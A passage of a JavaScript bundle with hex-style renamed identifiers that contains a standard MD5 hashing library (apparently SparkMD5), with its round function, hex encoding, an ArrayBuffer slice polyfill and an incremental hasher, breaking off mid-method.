          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
